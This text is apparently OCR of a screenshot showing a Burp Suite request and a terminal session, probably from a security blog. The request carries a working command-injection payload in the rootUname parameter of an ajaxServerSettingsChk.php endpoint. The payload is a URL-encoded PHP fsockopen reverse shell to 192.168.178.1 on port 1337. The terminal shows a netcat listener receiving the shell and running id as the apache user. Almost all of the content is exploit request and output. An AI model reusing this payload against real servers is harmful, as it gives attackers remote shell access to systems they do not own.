 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Request
Response
Raw Params Headers Hex
Raw
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Terminal
[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$
维他命安全